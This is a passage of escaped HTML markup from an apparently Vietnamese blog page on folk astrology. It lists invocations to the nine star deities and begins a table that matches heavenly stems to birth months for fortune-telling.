0.75in;\"\u003E\n... tiểu hạn tôn thần chứng minh.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.75in; text-indent: -0.25in;\"\u003E\n5.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ECung thỉnh Nam phương Bính Đinh Hỏa đức tinh quân ...\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.75in;\"\u003E\n... tiểu hạn tôn thần chứng minh.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.75in; text-indent: -0.25in;\"\u003E\n6.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ECung thỉnh Bắc phương Nhâm quý Thủy đức tinh quân ...\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.5in; text-indent: 0.25in;\"\u003E\n... tiểu hạn tôn thần chứng minh.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.75in; text-indent: -0.25in;\"\u003E\n7.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ECung thỉnh Trung ương Mồ kỷ Thổ đức tinh quân ...\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.75in;\"\u003E\n... tiểu hạn tôn thần chứng minh.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.75in; text-indent: -0.25in;\"\u003E\n8.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ECung thỉnh Thiên cung thần thủ La hầu tinh quân ...\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.75in;\"\u003E\n... tiểu hạn tôn thần chứng minh.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.75in; text-indent: -0.25in;\"\u003E\n9.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ECung thỉnh Thiên cung phân vĩ Kế đô tinh quân ...\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.75in;\"\u003E\n... tiểu hạn tôn thần chứng minh.\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: center;\"\u003E\n\u0026nbsp;[\u003Cb\u003EVIẾT RA CHỮ HÁN\u003C\/b\u003E]\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\n\u003Cb\u003ETÊN CỦA CHÍN SAO:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoBodyTextIndent2\"\u003E\nLa hầu, Thổ tú (=Thổ đức=Thổ tinh), Thủy diệu(=Thủy đức=Thủy tinh), Thái bạch (=Kim đức=Kim tinh), Thái dương, Vân hớn (=Hỏa đức=Hỏa tinh), Kế đô, Thái âm. Mộc đức.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nThí dụ: Người Nam 36 tuổi: Sao Mộc đức, hạn Huỳnh tuyền, BÀI VỊ viết:\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: center;\"\u003E\n\u0026nbsp;[\u003Cb\u003EVIẾT RA CHỮ HÁN\u003C\/b\u003E]\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: center;\"\u003E\n---o0o---\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: center;\"\u003E\n\u003Cb\u003EDÙNG THIÊN CAN VÀ ĐỊA CHI\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003EHỢP VỚI THÁNG SANH ĐỂ BIẾT TỐT XẤU\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003EBÀI SỐ 1\u003C\/b\u003E:\u0026nbsp;\u003Cb\u003EDÙNG THIÊN CAN HỢP VỚI THÁNG SANH\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"MsoBodyTextIndent2\" style=\"margin: 0in 0in 0.0001pt;\"\u003E\nXem bảng tóm lược rồi dò lời giải ở dưới: Nam nữ coi chung.\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; border: medium none; font-size: 10pt; margin-left: 0.6in;\"\u003E\u003Ctbody\u003E\n\u003Ctr style=\"break-inside: avoid; height: 48.1pt;\"\u003E\u003Ctd style=\"border: 1pt solid windowtext; height: 48.1pt; padding: 0in 5.4pt; width: 0.7in;\" valign=\"top\" width=\"67\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003EThiên can\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 48.1pt; padding: 0in 5.4pt; width: 0.7in;\" valign=\"top\" width=\"67\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003ETháng sanh\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd colspan=\"2\" style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 48.1pt; padding: 0in 5.4pt; width: 0.8in;\" valign=\"top\" width=\"77\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 3pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 3pt;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003EThiên Ất\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 48.1pt; padding: 0in 5.4pt; width: 42.3pt;\" valign=\"top\" width=\"56\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003EPhước tinh\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 48.1pt; padding: 0in 5.4pt; width: 40.5pt;\" valign=\"top\" width=\"54\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003EThiên quan\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 48.1pt; padding: 0in 5.4pt; width: 40.5pt;\" valign=\"top\" width=\"54\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003EHiệp lộc\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 48.1pt; padding: 0in 5.4pt; width: 49.5pt;\" valign=\"top\" width=\"66\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003EDương vận\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 48.1pt; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003EKim ô\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 48.1pt; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003EVăn tinh\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 0.7in;\" valign=\"top\" width=\"67\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EGiáp\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.7in;\" valign=\"top\" width=\"67\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.4in;\" valign=\"top\" width=\"38\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.4in;\" valign=\"top\" width=\"38\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 42.3pt;\" valign=\"top\" width=\"56\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 40.5pt;\" valign=\"top\" width=\"54\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 40.5pt;\" valign=\"top\" width=\"54\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 49.5pt;\" valign=\"top\" width=\"66\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 0.7in;\" valign=\"top\" width=\"67\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EẤt\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.7in;\" valign=\"top\" width=\"67\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.4in;\" valign=\"top\" width=\"38\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.4in;\" valign=\"top\" width=\"38\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 42.3pt;\" valign=\"top\" width=\"56\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 40.5pt;\" valign=\"top\" width=\"54\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\/7\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 40.5pt;\" valign=\"top\" width=\"54\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 49.5pt;\" valign=\"top\" width=\"66\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E11\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 0.7in;\" valign=\"top\" width=\"67\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EBính\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.7in;\" valign=\"top\" width=\"67\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.4in;\" valign=\"top\" width=\"38\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.4in;\" valign=\"top\" width=\"38\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 42.3pt;\" valign=\"top\" width=\"56\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 40.5pt;\" valign=\"top\" width=\"54\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E11\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 40.5pt;\" valign=\"top\" width=\"54\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 49.5pt;\" valign=\"top\" width=\"66\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 0.7in;\" valign=\"top\" width=\"67\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EĐinh\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.7in;\" valign=\"top\" width=\"67\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.4in;\" valign=\"top\" width=\"38\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.4in;\" valign=\"top\" width=\"38\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 42.3pt;\" valign=\"top\" width=\"56\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E11\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 40.5pt;\" valign=\"top\" width=\"54\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 40.5pt;\" valign=\"top\" width=\"54\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan 